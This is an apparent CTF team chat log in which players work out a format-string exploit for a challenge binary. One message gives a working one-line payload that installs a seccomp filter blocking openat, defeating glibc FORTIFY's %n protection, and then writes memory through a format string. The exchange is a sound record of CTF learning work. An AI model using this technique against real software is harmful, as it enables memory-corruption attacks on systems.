 Then we can get %n, because it's not in a readonly area anymore according to glibc
malrker Yesterday at 3:20 PM
@Myldero is there like an "else" alias in seccomp tools assemble lang e.g. only disable one syscall
allow all others
@Myldero I think the goal is the openat syscall. Because the __readonly_area function checks /proc/self/maps, and if it doesn't have
malrker Yesterday at 3:21 PM
this seems like a rlly smart solution
Myldero Yesterday at 3:32 PM
(echo -en '\x20\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x15\x00\x01\x00\x01\x01\x00\x00\x06\x00\x00\x00\x00\x00\xFF\x7F\x06\x00\x00\x00
\r\x00\x05\x00%c%c%c%c%c%c%c%c%4911c%n\x88\x40\x40\x00\x00\x00\x00\x00'; cat) | ./box 🙂
malrker Yesterday at 3:34 PM
im pretty sure the sigsys is bad seccomp rather than fortify
ya it is
it's not a seccomp violation though
idk what it is
because seccomp should hlt right?
@Myldero (echo -en '\x20\x00\x00\x00 \x00\x00\x00\x00\x00\x00\x00\x00\x15\x00\x01\x00\x01\x01\x00\x00\x06\x00\x00\x00\x00\x0
malrker Yesterday at 3:36 PM
damn, really youre insane, how does the solution work???
failed to open flag on remote 🤔
Myldero Yesterday at 3:37 PM
Ye. fixing now
Apparently open in glibc calls openat and not open 😅
!done
PsyBot BOT Yesterday at 3:39 PM
Challenge moved to done!
malrker Yesterday at 3:40 PM
Yeah it does
kimschulz Yesterday at 3:40 PM
so what was the end solution ?
@Myldero !done
malrker Yesterday at 3:56 PM
Nice, what was it in the end?